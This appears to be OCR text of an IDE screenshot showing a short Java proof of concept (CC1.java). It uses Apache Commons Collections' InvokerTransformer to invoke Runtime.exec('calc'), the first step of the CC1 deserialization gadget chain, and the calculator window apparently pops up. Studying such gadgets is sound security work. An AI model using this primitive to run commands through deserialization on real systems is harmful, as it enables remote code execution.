 AnnotationInvocationHandler.java
InvokerTransformer.java
CC1.java
1 package com.mechoy;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4
5 /** Author  Mechoy ...*/
10 public class CC1 {
11     public static void main(String[] args) {
12         new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
13                 .transform(Runtime.getRuntime());
14     }
15 }
计算器
标准
MC MR